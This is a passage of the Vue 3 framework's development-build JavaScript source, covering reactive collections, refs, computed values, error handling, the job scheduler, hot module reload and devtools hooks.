				[Symbol.iterator]() {
					return this;
				},
			};
		};
	}
	function createReadonlyMethod(type) {
		return function (...args) {
			{
				const key = args[0] ? `on key "${args[0]}" ` : ``;
				console.warn(
					`${capitalize(
						type
					)} operation ${key}failed: target is readonly.`,
					toRaw(this)
				);
			}
			return type === "delete" /* DELETE */ ? false : this;
		};
	}
	function createInstrumentations() {
		const mutableInstrumentations = {
			get(key) {
				return get$1(this, key);
			},
			get size() {
				return size(this);
			},
			has: has$1,
			add,
			set: set$1,
			delete: deleteEntry,
			clear,
			forEach: createForEach(false, false),
		};
		const shallowInstrumentations = {
			get(key) {
				return get$1(this, key, false, true);
			},
			get size() {
				return size(this);
			},
			has: has$1,
			add,
			set: set$1,
			delete: deleteEntry,
			clear,
			forEach: createForEach(false, true),
		};
		const readonlyInstrumentations = {
			get(key) {
				return get$1(this, key, true);
			},
			get size() {
				return size(this, true);
			},
			has(key) {
				return has$1.call(this, key, true);
			},
			add: createReadonlyMethod("add" /* ADD */),
			set: createReadonlyMethod("set" /* SET */),
			delete: createReadonlyMethod("delete" /* DELETE */),
			clear: createReadonlyMethod("clear" /* CLEAR */),
			forEach: createForEach(true, false),
		};
		const shallowReadonlyInstrumentations = {
			get(key) {
				return get$1(this, key, true, true);
			},
			get size() {
				return size(this, true);
			},
			has(key) {
				return has$1.call(this, key, true);
			},
			add: createReadonlyMethod("add" /* ADD */),
			set: createReadonlyMethod("set" /* SET */),
			delete: createReadonlyMethod("delete" /* DELETE */),
			clear: createReadonlyMethod("clear" /* CLEAR */),
			forEach: createForEach(true, true),
		};
		const iteratorMethods = ["keys", "values", "entries", Symbol.iterator];
		iteratorMethods.forEach((method) => {
			mutableInstrumentations[method] = createIterableMethod(
				method,
				false,
				false
			);
			readonlyInstrumentations[method] = createIterableMethod(
				method,
				true,
				false
			);
			shallowInstrumentations[method] = createIterableMethod(
				method,
				false,
				true
			);
			shallowReadonlyInstrumentations[method] = createIterableMethod(
				method,
				true,
				true
			);
		});
		return [
			mutableInstrumentations,
			readonlyInstrumentations,
			shallowInstrumentations,
			shallowReadonlyInstrumentations,
		];
	}
	const [
		mutableInstrumentations,
		readonlyInstrumentations,
		shallowInstrumentations,
		shallowReadonlyInstrumentations,
	] = /* #__PURE__*/ createInstrumentations();
	function createInstrumentationGetter(isReadonly, shallow) {
		const instrumentations = shallow
			? isReadonly
				? shallowReadonlyInstrumentations
				: shallowInstrumentations
			: isReadonly
			? readonlyInstrumentations
			: mutableInstrumentations;
		return (target, key, receiver) => {
			if (key === "__v_isReactive" /* IS_REACTIVE */) {
				return !isReadonly;
			} else if (key === "__v_isReadonly" /* IS_READONLY */) {
				return isReadonly;
			} else if (key === "__v_raw" /* RAW */) {
				return target;
			}
			return Reflect.get(
				hasOwn(instrumentations, key) && key in target
					? instrumentations
					: target,
				key,
				receiver
			);
		};
	}
	const mutableCollectionHandlers = {
		get: /*#__PURE__*/ createInstrumentationGetter(false, false),
	};
	const shallowCollectionHandlers = {
		get: /*#__PURE__*/ createInstrumentationGetter(false, true),
	};
	const readonlyCollectionHandlers = {
		get: /*#__PURE__*/ createInstrumentationGetter(true, false),
	};
	const shallowReadonlyCollectionHandlers = {
		get: /*#__PURE__*/ createInstrumentationGetter(true, true),
	};
	function checkIdentityKeys(target, has, key) {
		const rawKey = toRaw(key);
		if (rawKey !== key && has.call(target, rawKey)) {
			const type = toRawType(target);
			console.warn(
				`Reactive ${type} contains both the raw and reactive ` +
					`versions of the same object${
						type === `Map` ? ` as keys` : ``
					}, ` +
					`which can lead to inconsistencies. ` +
					`Avoid differentiating between the raw and reactive versions ` +
					`of an object and only use the reactive version if possible.`
			);
		}
	}

	const reactiveMap = new WeakMap();
	const shallowReactiveMap = new WeakMap();
	const readonlyMap = new WeakMap();
	const shallowReadonlyMap = new WeakMap();
	function targetTypeMap(rawType) {
		switch (rawType) {
			case "Object":
			case "Array":
				return 1 /* COMMON */;
			case "Map":
			case "Set":
			case "WeakMap":
			case "WeakSet":
				return 2 /* COLLECTION */;
			default:
				return 0 /* INVALID */;
		}
	}
	function getTargetType(value) {
		return value["__v_skip" /* SKIP */] || !Object.isExtensible(value)
			? 0 /* INVALID */
			: targetTypeMap(toRawType(value));
	}
	function reactive(target) {
		// if trying to observe a readonly proxy, return the readonly version.
		if (isReadonly(target)) {
			return target;
		}
		return createReactiveObject(
			target,
			false,
			mutableHandlers,
			mutableCollectionHandlers,
			reactiveMap
		);
	}
	/**
	 * Return a shallowly-reactive copy of the original object, where only the root
	 * level properties are reactive. It also does not auto-unwrap refs (even at the
	 * root level).
	 */
	function shallowReactive(target) {
		return createReactiveObject(
			target,
			false,
			shallowReactiveHandlers,
			shallowCollectionHandlers,
			shallowReactiveMap
		);
	}
	/**
	 * Creates a readonly copy of the original object. Note the returned copy is not
	 * made reactive, but `readonly` can be called on an already reactive object.
	 */
	function readonly(target) {
		return createReactiveObject(
			target,
			true,
			readonlyHandlers,
			readonlyCollectionHandlers,
			readonlyMap
		);
	}
	/**
	 * Returns a reactive-copy of the original object, where only the root level
	 * properties are readonly, and does NOT unwrap refs nor recursively convert
	 * returned properties.
	 * This is used for creating the props proxy object for stateful components.
	 */
	function shallowReadonly(target) {
		return createReactiveObject(
			target,
			true,
			shallowReadonlyHandlers,
			shallowReadonlyCollectionHandlers,
			shallowReadonlyMap
		);
	}
	function createReactiveObject(
		target,
		isReadonly,
		baseHandlers,
		collectionHandlers,
		proxyMap
	) {
		if (!isObject(target)) {
			{
				console.warn(
					`value cannot be made reactive: ${String(target)}`
				);
			}
			return target;
		}
		// target is already a Proxy, return it.
		// exception: calling readonly() on a reactive object
		if (
			target["__v_raw" /* RAW */] &&
			!(isReadonly && target["__v_isReactive" /* IS_REACTIVE */])
		) {
			return target;
		}
		// target already has corresponding Proxy
		const existingProxy = proxyMap.get(target);
		if (existingProxy) {
			return existingProxy;
		}
		// only specific value types can be observed.
		const targetType = getTargetType(target);
		if (targetType === 0 /* INVALID */) {
			return target;
		}
		const proxy = new Proxy(
			target,
			targetType === 2 /* COLLECTION */
				? collectionHandlers
				: baseHandlers
		);
		proxyMap.set(target, proxy);
		return proxy;
	}
	function isReactive(value) {
		if (isReadonly(value)) {
			return isReactive(value["__v_raw" /* RAW */]);
		}
		return !!(value && value["__v_isReactive" /* IS_REACTIVE */]);
	}
	function isReadonly(value) {
		return !!(value && value["__v_isReadonly" /* IS_READONLY */]);
	}
	function isShallow(value) {
		return !!(value && value["__v_isShallow" /* IS_SHALLOW */]);
	}
	function isProxy(value) {
		return isReactive(value) || isReadonly(value);
	}
	function toRaw(observed) {
		const raw = observed && observed["__v_raw" /* RAW */];
		return raw ? toRaw(raw) : observed;
	}
	function markRaw(value) {
		def(value, "__v_skip" /* SKIP */, true);
		return value;
	}
	const toReactive = (value) => (isObject(value) ? reactive(value) : value);
	const toReadonly = (value) => (isObject(value) ? readonly(value) : value);

	function trackRefValue(ref) {
		if (shouldTrack && activeEffect) {
			ref = toRaw(ref);
			{
				trackEffects(ref.dep || (ref.dep = createDep()), {
					target: ref,
					type: "get" /* GET */,
					key: "value",
				});
			}
		}
	}
	function triggerRefValue(ref, newVal) {
		ref = toRaw(ref);
		if (ref.dep) {
			{
				triggerEffects(ref.dep, {
					target: ref,
					type: "set" /* SET */,
					key: "value",
					newValue: newVal,
				});
			}
		}
	}
	function isRef(r) {
		return !!(r && r.__v_isRef === true);
	}
	function ref(value) {
		return createRef(value, false);
	}
	function shallowRef(value) {
		return createRef(value, true);
	}
	function createRef(rawValue, shallow) {
		if (isRef(rawValue)) {
			return rawValue;
		}
		return new RefImpl(rawValue, shallow);
	}
	class RefImpl {
		constructor(value, __v_isShallow) {
			this.__v_isShallow = __v_isShallow;
			this.dep = undefined;
			this.__v_isRef = true;
			this._rawValue = __v_isShallow ? value : toRaw(value);
			this._value = __v_isShallow ? value : toReactive(value);
		}
		get value() {
			trackRefValue(this);
			return this._value;
		}
		set value(newVal) {
			newVal = this.__v_isShallow ? newVal : toRaw(newVal);
			if (hasChanged(newVal, this._rawValue)) {
				this._rawValue = newVal;
				this._value = this.__v_isShallow ? newVal : toReactive(newVal);
				triggerRefValue(this, newVal);
			}
		}
	}
	function triggerRef(ref) {
		triggerRefValue(ref, ref.value);
	}
	function unref(ref) {
		return isRef(ref) ? ref.value : ref;
	}
	const shallowUnwrapHandlers = {
		get: (target, key, receiver) =>
			unref(Reflect.get(target, key, receiver)),
		set: (target, key, value, receiver) => {
			const oldValue = target[key];
			if (isRef(oldValue) && !isRef(value)) {
				oldValue.value = value;
				return true;
			} else {
				return Reflect.set(target, key, value, receiver);
			}
		},
	};
	function proxyRefs(objectWithRefs) {
		return isReactive(objectWithRefs)
			? objectWithRefs
			: new Proxy(objectWithRefs, shallowUnwrapHandlers);
	}
	class CustomRefImpl {
		constructor(factory) {
			this.dep = undefined;
			this.__v_isRef = true;
			const { get, set } = factory(
				() => trackRefValue(this),
				() => triggerRefValue(this)
			);
			this._get = get;
			this._set = set;
		}
		get value() {
			return this._get();
		}
		set value(newVal) {
			this._set(newVal);
		}
	}
	function customRef(factory) {
		return new CustomRefImpl(factory);
	}
	function toRefs(object) {
		if (!isProxy(object)) {
			console.warn(
				`toRefs() expects a reactive object but received a plain one.`
			);
		}
		const ret = isArray(object) ? new Array(object.length) : {};
		for (const key in object) {
			ret[key] = toRef(object, key);
		}
		return ret;
	}
	class ObjectRefImpl {
		constructor(_object, _key, _defaultValue) {
			this._object = _object;
			this._key = _key;
			this._defaultValue = _defaultValue;
			this.__v_isRef = true;
		}
		get value() {
			const val = this._object[this._key];
			return val === undefined ? this._defaultValue : val;
		}
		set value(newVal) {
			this._object[this._key] = newVal;
		}
	}
	function toRef(object, key, defaultValue) {
		const val = object[key];
		return isRef(val) ? val : new ObjectRefImpl(object, key, defaultValue);
	}

	class ComputedRefImpl {
		constructor(getter, _setter, isReadonly, isSSR) {
			this._setter = _setter;
			this.dep = undefined;
			this.__v_isRef = true;
			this._dirty = true;
			this.effect = new ReactiveEffect(getter, () => {
				if (!this._dirty) {
					this._dirty = true;
					triggerRefValue(this);
				}
			});
			this.effect.computed = this;
			this.effect.active = this._cacheable = !isSSR;
			this["__v_isReadonly" /* IS_READONLY */] = isReadonly;
		}
		get value() {
			// the computed ref may get wrapped by other proxies e.g. readonly() #3376
			const self = toRaw(this);
			trackRefValue(self);
			if (self._dirty || !self._cacheable) {
				self._dirty = false;
				self._value = self.effect.run();
			}
			return self._value;
		}
		set value(newValue) {
			this._setter(newValue);
		}
	}
	function computed(getterOrOptions, debugOptions, isSSR = false) {
		let getter;
		let setter;
		const onlyGetter = isFunction(getterOrOptions);
		if (onlyGetter) {
			getter = getterOrOptions;
			setter = () => {
				console.warn(
					"Write operation failed: computed value is readonly"
				);
			};
		} else {
			getter = getterOrOptions.get;
			setter = getterOrOptions.set;
		}
		const cRef = new ComputedRefImpl(
			getter,
			setter,
			onlyGetter || !setter,
			isSSR
		);
		if (debugOptions && !isSSR) {
			cRef.effect.onTrack = debugOptions.onTrack;
			cRef.effect.onTrigger = debugOptions.onTrigger;
		}
		return cRef;
	}

	const stack = [];
	function pushWarningContext(vnode) {
		stack.push(vnode);
	}
	function popWarningContext() {
		stack.pop();
	}
	function warn$1(msg, ...args) {
		// avoid props formatting or warn handler tracking deps that might be mutated
		// during patch, leading to infinite recursion.
		pauseTracking();
		const instance = stack.length
			? stack[stack.length - 1].component
			: null;
		const appWarnHandler =
			instance && instance.appContext.config.warnHandler;
		const trace = getComponentTrace();
		if (appWarnHandler) {
			callWithErrorHandling(
				appWarnHandler,
				instance,
				11 /* APP_WARN_HANDLER */,
				[
					msg + args.join(""),
					instance && instance.proxy,
					trace
						.map(
							({ vnode }) =>
								`at <${formatComponentName(
									instance,
									vnode.type
								)}>`
						)
						.join("\n"),
					trace,
				]
			);
		} else {
			const warnArgs = [`[Vue warn]: ${msg}`, ...args];
			/* istanbul ignore if */
			if (
				trace.length &&
				// avoid spamming console during tests
				!false
			) {
				warnArgs.push(`\n`, ...formatTrace(trace));
			}
			console.warn(...warnArgs);
		}
		resetTracking();
	}
	function getComponentTrace() {
		let currentVNode = stack[stack.length - 1];
		if (!currentVNode) {
			return [];
		}
		// we can't just use the stack because it will be incomplete during updates
		// that did not start from the root. Re-construct the parent chain using
		// instance parent pointers.
		const normalizedStack = [];
		while (currentVNode) {
			const last = normalizedStack[0];
			if (last && last.vnode === currentVNode) {
				last.recurseCount++;
			} else {
				normalizedStack.push({
					vnode: currentVNode,
					recurseCount: 0,
				});
			}
			const parentInstance =
				currentVNode.component && currentVNode.component.parent;
			currentVNode = parentInstance && parentInstance.vnode;
		}
		return normalizedStack;
	}
	/* istanbul ignore next */
	function formatTrace(trace) {
		const logs = [];
		trace.forEach((entry, i) => {
			logs.push(...(i === 0 ? [] : [`\n`]), ...formatTraceEntry(entry));
		});
		return logs;
	}
	function formatTraceEntry({ vnode, recurseCount }) {
		const postfix =
			recurseCount > 0 ? `... (${recurseCount} recursive calls)` : ``;
		const isRoot = vnode.component ? vnode.component.parent == null : false;
		const open = ` at <${formatComponentName(
			vnode.component,
			vnode.type,
			isRoot
		)}`;
		const close = `>` + postfix;
		return vnode.props
			? [open, ...formatProps(vnode.props), close]
			: [open + close];
	}
	/* istanbul ignore next */
	function formatProps(props) {
		const res = [];
		const keys = Object.keys(props);
		keys.slice(0, 3).forEach((key) => {
			res.push(...formatProp(key, props[key]));
		});
		if (keys.length > 3) {
			res.push(` ...`);
		}
		return res;
	}
	/* istanbul ignore next */
	function formatProp(key, value, raw) {
		if (isString(value)) {
			value = JSON.stringify(value);
			return raw ? value : [`${key}=${value}`];
		} else if (
			typeof value === "number" ||
			typeof value === "boolean" ||
			value == null
		) {
			return raw ? value : [`${key}=${value}`];
		} else if (isRef(value)) {
			value = formatProp(key, toRaw(value.value), true);
			return raw ? value : [`${key}=Ref<`, value, `>`];
		} else if (isFunction(value)) {
			return [`${key}=fn${value.name ? `<${value.name}>` : ``}`];
		} else {
			value = toRaw(value);
			return raw ? value : [`${key}=`, value];
		}
	}

	const ErrorTypeStrings = {
		["sp" /* SERVER_PREFETCH */]: "serverPrefetch hook",
		["bc" /* BEFORE_CREATE */]: "beforeCreate hook",
		["c" /* CREATED */]: "created hook",
		["bm" /* BEFORE_MOUNT */]: "beforeMount hook",
		["m" /* MOUNTED */]: "mounted hook",
		["bu" /* BEFORE_UPDATE */]: "beforeUpdate hook",
		["u" /* UPDATED */]: "updated",
		["bum" /* BEFORE_UNMOUNT */]: "beforeUnmount hook",
		["um" /* UNMOUNTED */]: "unmounted hook",
		["a" /* ACTIVATED */]: "activated hook",
		["da" /* DEACTIVATED */]: "deactivated hook",
		["ec" /* ERROR_CAPTURED */]: "errorCaptured hook",
		["rtc" /* RENDER_TRACKED */]: "renderTracked hook",
		["rtg" /* RENDER_TRIGGERED */]: "renderTriggered hook",
		[0 /* SETUP_FUNCTION */]: "setup function",
		[1 /* RENDER_FUNCTION */]: "render function",
		[2 /* WATCH_GETTER */]: "watcher getter",
		[3 /* WATCH_CALLBACK */]: "watcher callback",
		[4 /* WATCH_CLEANUP */]: "watcher cleanup function",
		[5 /* NATIVE_EVENT_HANDLER */]: "native event handler",
		[6 /* COMPONENT_EVENT_HANDLER */]: "component event handler",
		[7 /* VNODE_HOOK */]: "vnode hook",
		[8 /* DIRECTIVE_HOOK */]: "directive hook",
		[9 /* TRANSITION_HOOK */]: "transition hook",
		[10 /* APP_ERROR_HANDLER */]: "app errorHandler",
		[11 /* APP_WARN_HANDLER */]: "app warnHandler",
		[12 /* FUNCTION_REF */]: "ref function",
		[13 /* ASYNC_COMPONENT_LOADER */]: "async component loader",
		[14 /* SCHEDULER */]:
			"scheduler flush. This is likely a Vue internals bug. " +
			"Please open an issue at https://new-issue.vuejs.org/?repo=vuejs/core",
	};
	function callWithErrorHandling(fn, instance, type, args) {
		let res;
		try {
			res = args ? fn(...args) : fn();
		} catch (err) {
			handleError(err, instance, type);
		}
		return res;
	}
	function callWithAsyncErrorHandling(fn, instance, type, args) {
		if (isFunction(fn)) {
			const res = callWithErrorHandling(fn, instance, type, args);
			if (res && isPromise(res)) {
				res.catch((err) => {
					handleError(err, instance, type);
				});
			}
			return res;
		}
		const values = [];
		for (let i = 0; i < fn.length; i++) {
			values.push(
				callWithAsyncErrorHandling(fn[i], instance, type, args)
			);
		}
		return values;
	}
	function handleError(err, instance, type, throwInDev = true) {
		const contextVNode = instance ? instance.vnode : null;
		if (instance) {
			let cur = instance.parent;
			// the exposed instance is the render proxy to keep it consistent with 2.x
			const exposedInstance = instance.proxy;
			// in production the hook receives only the error code
			const errorInfo = ErrorTypeStrings[type];
			while (cur) {
				const errorCapturedHooks = cur.ec;
				if (errorCapturedHooks) {
					for (let i = 0; i < errorCapturedHooks.length; i++) {
						if (
							errorCapturedHooks[i](
								err,
								exposedInstance,
								errorInfo
							) === false
						) {
							return;
						}
					}
				}
				cur = cur.parent;
			}
			// app-level handling
			const appErrorHandler = instance.appContext.config.errorHandler;
			if (appErrorHandler) {
				callWithErrorHandling(
					appErrorHandler,
					null,
					10 /* APP_ERROR_HANDLER */,
					[err, exposedInstance, errorInfo]
				);
				return;
			}
		}
		logError(err, type, contextVNode, throwInDev);
	}
	function logError(err, type, contextVNode, throwInDev = true) {
		{
			const info = ErrorTypeStrings[type];
			if (contextVNode) {
				pushWarningContext(contextVNode);
			}
			warn$1(
				`Unhandled error${info ? ` during execution of ${info}` : ``}`
			);
			if (contextVNode) {
				popWarningContext();
			}
			// crash in dev by default so it's more noticeable
			if (throwInDev) {
				throw err;
			} else {
				console.error(err);
			}
		}
	}

	let isFlushing = false;
	let isFlushPending = false;
	const queue = [];
	let flushIndex = 0;
	const pendingPreFlushCbs = [];
	let activePreFlushCbs = null;
	let preFlushIndex = 0;
	const pendingPostFlushCbs = [];
	let activePostFlushCbs = null;
	let postFlushIndex = 0;
	const resolvedPromise = /*#__PURE__*/ Promise.resolve();
	let currentFlushPromise = null;
	let currentPreFlushParentJob = null;
	const RECURSION_LIMIT = 100;
	function nextTick(fn) {
		const p = currentFlushPromise || resolvedPromise;
		return fn ? p.then(this ? fn.bind(this) : fn) : p;
	}
	// #2768
	// Use binary-search to find a suitable position in the queue,
	// so that the queue maintains the increasing order of job's id,
	// which can prevent the job from being skipped and also can avoid repeated patching.
	function findInsertionIndex(id) {
		// the start index should be `flushIndex + 1`
		let start = flushIndex + 1;
		let end = queue.length;
		while (start < end) {
			const middle = (start + end) >>> 1;
			const middleJobId = getId(queue[middle]);
			middleJobId < id ? (start = middle + 1) : (end = middle);
		}
		return start;
	}
	function queueJob(job) {
		// the dedupe search uses the startIndex argument of Array.includes()
		// by default the search index includes the current job that is being run
		// so it cannot recursively trigger itself again.
		// if the job is a watch() callback, the search will start with a +1 index to
		// allow it recursively trigger itself - it is the user's responsibility to
		// ensure it doesn't end up in an infinite loop.
		if (
			(!queue.length ||
				!queue.includes(
					job,
					isFlushing && job.allowRecurse ? flushIndex + 1 : flushIndex
				)) &&
			job !== currentPreFlushParentJob
		) {
			if (job.id == null) {
				queue.push(job);
			} else {
				queue.splice(findInsertionIndex(job.id), 0, job);
			}
			queueFlush();
		}
	}
	function queueFlush() {
		if (!isFlushing && !isFlushPending) {
			isFlushPending = true;
			currentFlushPromise = resolvedPromise.then(flushJobs);
		}
	}
	function invalidateJob(job) {
		const i = queue.indexOf(job);
		if (i > flushIndex) {
			queue.splice(i, 1);
		}
	}
	function queueCb(cb, activeQueue, pendingQueue, index) {
		if (!isArray(cb)) {
			if (
				!activeQueue ||
				!activeQueue.includes(cb, cb.allowRecurse ? index + 1 : index)
			) {
				pendingQueue.push(cb);
			}
		} else {
			// if cb is an array, it is a component lifecycle hook which can only be
			// triggered by a job, which is already deduped in the main queue, so
			// we can skip duplicate check here to improve perf
			pendingQueue.push(...cb);
		}
		queueFlush();
	}
	function queuePreFlushCb(cb) {
		queueCb(cb, activePreFlushCbs, pendingPreFlushCbs, preFlushIndex);
	}
	function queuePostFlushCb(cb) {
		queueCb(cb, activePostFlushCbs, pendingPostFlushCbs, postFlushIndex);
	}
	function flushPreFlushCbs(seen, parentJob = null) {
		if (pendingPreFlushCbs.length) {
			currentPreFlushParentJob = parentJob;
			activePreFlushCbs = [...new Set(pendingPreFlushCbs)];
			pendingPreFlushCbs.length = 0;
			{
				seen = seen || new Map();
			}
			for (
				preFlushIndex = 0;
				preFlushIndex < activePreFlushCbs.length;
				preFlushIndex++
			) {
				if (
					checkRecursiveUpdates(
						seen,
						activePreFlushCbs[preFlushIndex]
					)
				) {
					continue;
				}
				activePreFlushCbs[preFlushIndex]();
			}
			activePreFlushCbs = null;
			preFlushIndex = 0;
			currentPreFlushParentJob = null;
			// recursively flush until it drains
			flushPreFlushCbs(seen, parentJob);
		}
	}
	function flushPostFlushCbs(seen) {
		// flush any pre cbs queued during the flush (e.g. pre watchers)
		flushPreFlushCbs();
		if (pendingPostFlushCbs.length) {
			const deduped = [...new Set(pendingPostFlushCbs)];
			pendingPostFlushCbs.length = 0;
			// #1947 already has active queue, nested flushPostFlushCbs call
			if (activePostFlushCbs) {
				activePostFlushCbs.push(...deduped);
				return;
			}
			activePostFlushCbs = deduped;
			{
				seen = seen || new Map();
			}
			activePostFlushCbs.sort((a, b) => getId(a) - getId(b));
			for (
				postFlushIndex = 0;
				postFlushIndex < activePostFlushCbs.length;
				postFlushIndex++
			) {
				if (
					checkRecursiveUpdates(
						seen,
						activePostFlushCbs[postFlushIndex]
					)
				) {
					continue;
				}
				activePostFlushCbs[postFlushIndex]();
			}
			activePostFlushCbs = null;
			postFlushIndex = 0;
		}
	}
	const getId = (job) => (job.id == null ? Infinity : job.id);
	function flushJobs(seen) {
		isFlushPending = false;
		isFlushing = true;
		{
			seen = seen || new Map();
		}
		flushPreFlushCbs(seen);
		// Sort queue before flush.
		// This ensures that:
		// 1. Components are updated from parent to child. (because parent is always
		//    created before the child so its render effect will have smaller
		//    priority number)
		// 2. If a component is unmounted during a parent component's update,
		//    its update can be skipped.
		queue.sort((a, b) => getId(a) - getId(b));
		// conditional usage of checkRecursiveUpdate must be determined out of
		// try ... catch block since Rollup by default de-optimizes treeshaking
		// inside try-catch. This can leave all warning code unshaked. Although
		// they would get eventually shaken by a minifier like terser, some minifiers
		// would fail to do that (e.g. https://github.com/evanw/esbuild/issues/1610)
		const check = (job) => checkRecursiveUpdates(seen, job);
		try {
			for (flushIndex = 0; flushIndex < queue.length; flushIndex++) {
				const job = queue[flushIndex];
				if (job && job.active !== false) {
					if (true && check(job)) {
						continue;
					}
					// console.log(`running:`, job.id)
					callWithErrorHandling(job, null, 14 /* SCHEDULER */);
				}
			}
		} finally {
			flushIndex = 0;
			queue.length = 0;
			flushPostFlushCbs(seen);
			isFlushing = false;
			currentFlushPromise = null;
			// some postFlushCb queued jobs!
			// keep flushing until it drains.
			if (
				queue.length ||
				pendingPreFlushCbs.length ||
				pendingPostFlushCbs.length
			) {
				flushJobs(seen);
			}
		}
	}
	function checkRecursiveUpdates(seen, fn) {
		if (!seen.has(fn)) {
			seen.set(fn, 1);
		} else {
			const count = seen.get(fn);
			if (count > RECURSION_LIMIT) {
				const instance = fn.ownerInstance;
				const componentName =
					instance && getComponentName(instance.type);
				warn$1(
					`Maximum recursive updates exceeded${
						componentName ? ` in component <${componentName}>` : ``
					}. ` +
						`This means you have a reactive effect that is mutating its own ` +
						`dependencies and thus recursively triggering itself. Possible sources ` +
						`include component template, render function, updated hook or ` +
						`watcher source function.`
				);
				return true;
			} else {
				seen.set(fn, count + 1);
			}
		}
	}

	/* eslint-disable no-restricted-globals */
	let isHmrUpdating = false;
	const hmrDirtyComponents = new Set();
	// Expose the HMR runtime on the global object
	// This makes it entirely tree-shakable without polluting the exports and makes
	// it easier to be used in toolings like vue-loader
	// Note: for a component to be eligible for HMR it also needs the __hmrId option
	// to be set so that its instances can be registered / removed.
	{
		getGlobalThis().__VUE_HMR_RUNTIME__ = {
			createRecord: tryWrap(createRecord),
			rerender: tryWrap(rerender),
			reload: tryWrap(reload),
		};
	}
	const map = new Map();
	function registerHMR(instance) {
		const id = instance.type.__hmrId;
		let record = map.get(id);
		if (!record) {
			createRecord(id, instance.type);
			record = map.get(id);
		}
		record.instances.add(instance);
	}
	function unregisterHMR(instance) {
		map.get(instance.type.__hmrId).instances.delete(instance);
	}
	function createRecord(id, initialDef) {
		if (map.has(id)) {
			return false;
		}
		map.set(id, {
			initialDef: normalizeClassComponent(initialDef),
			instances: new Set(),
		});
		return true;
	}
	function normalizeClassComponent(component) {
		return isClassComponent(component) ? component.__vccOpts : component;
	}
	function rerender(id, newRender) {
		const record = map.get(id);
		if (!record) {
			return;
		}
		// update initial record (for not-yet-rendered component)
		record.initialDef.render = newRender;
		[...record.instances].forEach((instance) => {
			if (newRender) {
				instance.render = newRender;
				normalizeClassComponent(instance.type).render = newRender;
			}
			instance.renderCache = [];
			// this flag forces child components with slot content to update
			isHmrUpdating = true;
			instance.update();
			isHmrUpdating = false;
		});
	}
	function reload(id, newComp) {
		const record = map.get(id);
		if (!record) return;
		newComp = normalizeClassComponent(newComp);
		// update initial def (for not-yet-rendered components)
		updateComponentDef(record.initialDef, newComp);
		// create a snapshot which avoids the set being mutated during updates
		const instances = [...record.instances];
		for (const instance of instances) {
			const oldComp = normalizeClassComponent(instance.type);
			if (!hmrDirtyComponents.has(oldComp)) {
				// 1. Update existing comp definition to match new one
				if (oldComp !== record.initialDef) {
					updateComponentDef(oldComp, newComp);
				}
				// 2. mark definition dirty. This forces the renderer to replace the
				// component on patch.
				hmrDirtyComponents.add(oldComp);
			}
			// 3. invalidate options resolution cache
			instance.appContext.optionsCache.delete(instance.type);
			// 4. actually update
			if (instance.ceReload) {
				// custom element
				hmrDirtyComponents.add(oldComp);
				instance.ceReload(newComp.styles);
				hmrDirtyComponents.delete(oldComp);
			} else if (instance.parent) {
				// 4. Force the parent instance to re-render. This will cause all updated
				// components to be unmounted and re-mounted. Queue the update so that we
				// don't end up forcing the same parent to re-render multiple times.
				queueJob(instance.parent.update);
				// instance is the inner component of an async custom element
				// invoke to reset styles
				if (
					instance.parent.type.__asyncLoader &&
					instance.parent.ceReload
				) {
					instance.parent.ceReload(newComp.styles);
				}
			} else if (instance.appContext.reload) {
				// root instance mounted via createApp() has a reload method
				instance.appContext.reload();
			} else if (typeof window !== "undefined") {
				// root instance inside tree created via raw render(). Force reload.
				window.location.reload();
			} else {
				console.warn(
					"[HMR] Root or manually mounted instance modified. Full reload required."
				);
			}
		}
		// 5. make sure to cleanup dirty hmr components after update
		queuePostFlushCb(() => {
			for (const instance of instances) {
				hmrDirtyComponents.delete(
					normalizeClassComponent(instance.type)
				);
			}
		});
	}
	function updateComponentDef(oldComp, newComp) {
		extend(oldComp, newComp);
		for (const key in oldComp) {
			if (key !== "__file" && !(key in newComp)) {
				delete oldComp[key];
			}
		}
	}
	function tryWrap(fn) {
		return (id, arg) => {
			try {
				return fn(id, arg);
			} catch (e) {
				console.error(e);
				console.warn(
					`[HMR] Something went wrong during Vue component hot-reload. ` +
						`Full reload required.`
				);
			}
		};
	}

	let buffer = [];
	let devtoolsNotInstalled = false;
	function emit(event, ...args) {
		if (exports.devtools) {
			exports.devtools.emit(event, ...args);
		} else if (!devtoolsNotInstalled) {
			buffer.push({ event, args });
		}
	}
	function setDevtoolsHook(hook, target) {
		var _a, _b;
		exports.devtools = hook;
		if (exports.devtools) {
			exports.devtools.enabled = true;
			buffer.forEach(({ event, args }) =>
				exports.devtools.emit(event, ...args)
			);
			buffer = [];
		} else if (
			// handle late devtools injection - only do this if we are in an actual
			// browser environment to avoid the timer handle stalling test runner exit
			// (#4815)
			typeof window !== "undefined" &&
			// some envs mock window but not fully
			window.HTMLElement &&
			// also exclude jsdom
			!((_b =
				(_a = window.navigator) === null || _a === void 0
					? void 0
					: _a.userAgent) === null || _b === void 0
				? void 0
				: _b.includes("jsdom"))
		) {
			const replay = (target.__VUE_DEVTOOLS_HOOK_REPLAY__ =
				target.__VUE_DEVTOOLS_HOOK_REPLAY__ || []);
			replay.push((newHook) => {
				setDevtoolsHook(newHook, target);
			});
			// clear buffer after 3s - the user probably doesn't have devtools installed
			// at all, and keeping the buffer will cause memory leaks (#4738)
			setTimeout(() => {
				if (!exports.devtools) {
					target.__VUE_DEVTOOLS_HOOK_REPLAY__ = null;
					devtoolsNotInstalled = true;
					buffer = [];
				}
			}, 3000);
		} else {
			// non-browser env, assume not installed
			devtoolsNotInstalled = true;
			buffer = [];
		}
	}
	function devtoolsInitApp(app, version) {
		emit("app:init" /* APP_INIT */, app, version, {
			Fragment,
			Text,
			Comment,
			Static,
		});
	}
	function devtoolsUnmountApp(app) {
		emit("app:unmount" /* APP_UNMOUNT */, app);
	}
	const devtoolsComponentAdded = /*#__PURE__*/ createDevtoolsComponentHook(
		"component:added" /* COMPONENT_ADDED */
	);
	const devtoolsComponentUpdated = /*#__PURE__*/ createDevtoolsComponentHook(
		"component:updated" /* COMPONENT_UPDATED */
	);
	const devtoolsComponentRemoved = /*#__PURE__*/ createDevtoolsComponentHook(
		"component:removed" /* COMPONENT_REMOVED */
	);
	function createDevtoolsComponentHook(hook) {
		return (component) => {
			emit(
				hook,
				component.appContext.app,
				component.uid,
				component.parent ? component.parent.uid : undefined,
				component
			);
		};
	}
	const devtoolsPerfStart = /*#__PURE__*/ createDevtoolsPerformanceHook(
		"perf:start" /* PERFORMANCE_START */
	);
	const devtoolsPerfEnd = /*#__PURE__*/ createDevtoolsPerformanceHook(
		"perf:end" /* PERFORMANCE_END */
	);
	function createDevtoolsPerformanceHook(hook) {
		return (component, type, time) => {
			emit(
				hook,
				component.appContext.app,
